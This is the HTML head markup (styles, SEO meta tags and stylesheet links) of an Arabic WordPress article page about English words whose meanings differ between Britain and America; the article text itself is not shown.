(max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#add-comment-block{margin-bottom:0}#add-comment-block #respond{margin-top:0}#cancel-comment-reply-link{float:right;line-height:18px}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .comment-form-email,#respond .comment-form-url{width:48%;float:left}#respond .comment-form-email{margin-right:4%}@media (max-width:670px){#respond .comment-form-email,#respond .comment-form-url{width:100%;float:none;margin-right:0}}#respond .comment-notes{margin-bottom:10px}#respond p{margin-bottom:10px}#respond p:last-of-type{margin-bottom:0}#respond .required{font-weight:700;color:red}#respond label{line-height:30px;font-weight:700}#respond label:after{content:"";display:table;clear:both}#respond .comment-form-comment label{display:none}#respond textarea{vertical-align:top;resize:none}#respond .form-submit{clear:both}#respond .form-submit #submit{margin-top:15px}.read-next-block-title{position:absolute;top:30px;left:40px;z-index:4;color:#fff;padding-bottom:5px;font-size:18px}.read-next-block-title:after{content:"";width:40px;height:2px;position:absolute;bottom:0;left:0;background-color:#fff}@media (max-width:767px){.read-next-block-title{display:none}}#inline-related-post{clear:both}#inline-related-post ul{padding:0}#inline-related-post ul li{list-style:none!important;margin-top:0;margin-bottom:15px}#inline-related-post ul li h3{font-size:14px;line-height:1.4;margin-bottom:5px}#inline-related-post ul li .post-thumb-overlay{display:none}#inline-related-post ul li .post-thumb{margin:0}#inline-related-post ul li a:not(:hover){color:#333}.dark-skin #inline-related-post ul li a:not(:hover){color:#eee}#post-extra-info{display:none}}@media all{@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}body{font-family:HelveticaNeueW23forSKY}.the-subtitle,h1,h2,h3{font-family:HelveticaNeueW23forSKY}#main-nav .main-menu>ul>li>a{font-family:HelveticaNeueW23forSKY}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.main-slider .slide,.main-slider .slide-bg{background-position:center center}#top-nav{background-color:#f5f5f5}#top-nav *{border-color:rgba(0,0,0,.08)}#top-nav .components>li .social-link:not(:hover) span,#top-nav a:not(:hover){color:#444}#top-nav{color:#777}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.post-meta .meta-item{margin-left:8px;margin-right:0}.mag-box .post-meta .meta-item{white-space:nowrap}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}#logo{float:right}@media (min-width:992px){#sticky-logo,.header-menu .menu li,.main-menu,.top-menu,.top-nav .tie-alignleft .components{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.topbar-today-date{padding:0 0 0 15px}.tie-alignright .top-menu{float:left}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.slider-area .post-cat-wrap{float:right}.read-next-block-title{right:40px;left:auto}.read-next-block-title:after{right:0;left:auto}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay .container{margin-right:0}}.vertical-slider-nav{left:0;right:auto}.vertical-slider-nav .tie-slider-nav{right:calc(50% - 23px);left:auto}.mag-box .posts-items li{float:right}.mag-box li:not(:first-child) .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li:nth-child(odd){clear:right}.entry ul{padding-right:15px;padding-left:0;margin-right:20px;margin-left:0}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}#related-posts .related-item{float:right}#respond .comment-form-email,#respond .comment-form-url{float:right}#respond .comment-form-email{margin-right:0;margin-left:4%}#cancel-comment-reply-link{float:left}.block-head-7 span.widget-title-icon{float:right;margin-left:10px;margin-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.social-icons-widget .social-icons-item{float:right}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		
		
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا - شبكة ابو نواف</title>
	<meta name="description" content="من المعروف أن هناك بعض الفروقات في الإنجليزية البريطانية والأمريكية، سواءً في اللهجة أو الكلمات، وفي هذا المقال سنعرض كلمات إنجليزية دارجة ولكنها تختلف." />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا - شبكة ابو نواف" />
	<meta property="og:description" content="من المعروف أن هناك بعض الفروقات في الإنجليزية البريطانية والأمريكية، سواءً في اللهجة أو الكلمات، وفي هذا المقال سنعرض كلمات إنجليزية دارجة ولكنها تختلف." />
	<meta property="og:url" content="https://abunawaf.com/050916-كلمات-إنجليزية-دارجة،-ولكن-لها-معاني-مختلفة-في-بريطانيا-وأمريكا/" />
	<meta property="og:site_name" content="شبكة ابو نواف" />
	<meta property="article:published_time" content="2016-09-05T14:13:53+00:00" />
	<meta property="article:modified_time" content="2020-04-01T13:57:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/09/America-And-England-0409161.jpg?fit=710%2C370&ssl=1" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="حسن الخطيب" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="حسن الخطيب" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; الخلاصة" href="https://abunawaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; خلاصة التعليقات" href="https://abunawaf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; كلمات إنجليزية دارجة، ولكن لها معاني مختلفة في بريطانيا وأمريكا خلاصة التعليقات" href="https://abunawaf.com/050916-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%af%d8%a7%d8%b1%d8%ac%d8%a9%d8%8c-%d9%88%d9%84%d9%83%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d8%b9%d8%a7%d9%86%d9%8a-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
</noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote 